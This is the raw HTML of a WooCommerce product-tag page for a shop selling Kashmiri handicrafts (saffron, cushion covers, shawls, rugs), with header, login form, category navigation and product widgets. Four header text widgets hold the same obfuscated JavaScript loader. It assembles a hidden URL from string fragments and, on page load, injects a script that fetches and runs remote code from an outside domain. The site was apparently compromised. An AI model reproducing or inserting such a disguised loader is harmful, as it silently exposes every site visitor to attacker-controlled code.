<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/&media=https://ornagolan.com/wp-content/uploads/2022/08/16-1.jpg&description=Natural+Tone+with+Woven+Silver+Tila+Border" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/&media=https://ornagolan.com/wp-content/uploads/2022/08/16-1.jpg&description=Natural+Tone+with+Woven+Silver+Tila+Border" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://ornagolan.com/product/natural-tone-with-woven-silver-tila-border/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ornagolan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://ornagolan.com/wp-content/uploads/2023/04/Main_Logo.png" alt="Ornagolan" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://ornagolan.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register menu-item-register sub-menu-dropdown">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://ornagolan.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://ornagolan.com/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="53c28eb4ca" /><input type="hidden" name="_wp_http_referer" value="/product-tag/natural-tone-with-woven-silver-tila-border/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://ornagolan.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://ornagolan.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-2">
	<a href="https://ornagolan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://ornagolan.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://ornagolan.com/wp-content/uploads/2023/04/orna-golan-logo.png" alt="Ornagolan" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://ornagolan.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt woodmart-cart-icon">
												<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation">
	<ul id="menu-main_menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1483 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1485 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://ornagolan.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn nav-shop title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon woodmart-back-btn"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
																	<h1 class="entry-title title">Natural Tone with Woven Silver Tila Border</h1>
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon woodmart-show-categories"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count woodmart-product-categories"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://ornagolan.com/shop/">
				<span class="nav-link-summary category-summary">
					<span class="nav-link-text category-name">All</span>
					<span class="nav-link-count category-products-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://ornagolan.com/product-category/uncategorized/" ><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Uncategorized</span><span class="nav-link-count category-products-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-18 "><a class="category-nav-link" href="https://ornagolan.com/product-category/chain-stitch-rugs/" ><img width="64" height="64" src="https://ornagolan.com/wp-content/uploads/2023/03/Wholesale_White_Icon-1.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Chain Stitch Rugs</span><span class="nav-link-count category-products-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-25 "><a class="category-nav-link" href="https://ornagolan.com/product-category/cushion-covers/" ><img width="100" height="100" src="https://ornagolan.com/wp-content/uploads/2023/03/pillow_icon_white.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Cushion Covers</span><span class="nav-link-count category-products-count">72 products</span></span></a>
</li>
	<li class="cat-item cat-item-20 "><a class="category-nav-link" href="https://ornagolan.com/product-category/leather-bags-pouches/" ><img width="100" height="100" src="https://ornagolan.com/wp-content/uploads/2023/03/Leather_Bags_White_Icon.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Leather Bags &amp; pouches</span><span class="nav-link-count category-products-count">8 products</span></span></a>
</li>
	<li class="cat-item cat-item-24 "><a class="category-nav-link" href="https://ornagolan.com/product-category/paintings-prints/" ><img width="100" height="100" src="https://ornagolan.com/wp-content/uploads/2023/03/Paintingsandprintings_white.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Paintings &amp; Prints</span><span class="nav-link-count category-products-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://ornagolan.com/product-category/papier-mache-arts/" ><img width="100" height="100" src="https://ornagolan.com/wp-content/uploads/2023/03/Papier_Mache_Arts_White_Icon.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Papier Mache Arts</span><span class="nav-link-count category-products-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://ornagolan.com/product-category/pure-kashmiri-saffron/" ><img width="90" height="90" src="https://ornagolan.com/wp-content/uploads/2023/03/icon_1_white.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Pure Kashmiri Saffron</span><span class="nav-link-count category-products-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-19 "><a class="category-nav-link" href="https://ornagolan.com/product-category/shawls-stoles-scarves/" ><img width="100" height="100" src="https://ornagolan.com/wp-content/uploads/2023/03/Shawl_White_Icon.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">shawls stoles &amp; scarves</span><span class="nav-link-count category-products-count">44 products</span></span></a>
</li>
	<li class="cat-item cat-item-17 "><a class="category-nav-link" href="https://ornagolan.com/product-category/wholesale/" ><img width="64" height="64" src="https://ornagolan.com/wp-content/uploads/2023/03/Wholesale_White_Icon.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-summary category-summary"><span class="nav-link-text category-name">Wholesale</span><span class="nav-link-count category-products-count">0 products</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_price_filter-2" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5>
<form method="get" action="https://ornagolan.com/product-tag/natural-tone-with-woven-silver-tila-border/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="60" data-min="60" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Max price" />
						<button type="submit" class="button wp-element-button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-18"><a href="https://ornagolan.com/product-category/chain-stitch-rugs/">Chain Stitch Rugs</a></li>
<li class="cat-item cat-item-25"><a href="https://ornagolan.com/product-category/cushion-covers/">Cushion Covers</a></li>
<li class="cat-item cat-item-20"><a href="https://ornagolan.com/product-category/leather-bags-pouches/">Leather Bags &amp; pouches</a></li>
<li class="cat-item cat-item-24"><a href="https://ornagolan.com/product-category/paintings-prints/">Paintings &amp; Prints</a></li>
<li class="cat-item cat-item-21"><a href="https://ornagolan.com/product-category/papier-mache-arts/">Papier Mache Arts</a></li>
<li class="cat-item cat-item-16"><a href="https://ornagolan.com/product-category/pure-kashmiri-saffron/">Pure Kashmiri Saffron</a></li>
<li class="cat-item cat-item-19"><a href="https://ornagolan.com/product-category/shawls-stoles-scarves/">shawls stoles &amp; scarves</a></li>
<li class="cat-item cat-item-15"><a href="https://ornagolan.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-17"><a href="https://ornagolan.com/product-category/wholesale/">Wholesale</a></li>
</ul></div><div id="woocommerce_products-2" class="wd-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://ornagolan.com/product/orna-golans-pure-kashmiri-saffron/" title="Orna Golan’s Pure Kashmiri Saffron" class="widget-product-img">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2023/02/IMG_7142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ornagolan.com/wp-content/uploads/2023/02/IMG_7142-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2023/02/IMG_7142-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2023/02/IMG_7142-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
			<a href="https://ornagolan.com/product/orna-golans-pure-kashmiri-saffron/" title="Orna Golan’s Pure Kashmiri Saffron" class="wd-entities-title">
				Orna Golan’s Pure Kashmiri Saffron			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://ornagolan.com/product/floral-circle-2-2/" title="Floral Circle 2" class="widget-product-img">
			<img width="300" height="300" src="https://ornagolan.com/wp-content/uploads/2023/01/s12a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ornagolan.com/wp-content/uploads/2023/01/s12a-300x300.jpg 300w, https://ornagolan.com/wp-content/uploads/2023/01/s12a-150x150.jpg 150w, https://ornagolan.com/wp-content/uploads/2023/01/s12a-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
		<span class="widget-product-info">
			<a href="https://ornagolan.com/product/floral-circle-2-2/" title="Floral Circle 2" class="wd-entities-title">
				Floral Circle 2			</a>
													<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>74.00</bdi></span></span>
		</span>
	</span>
	</li>
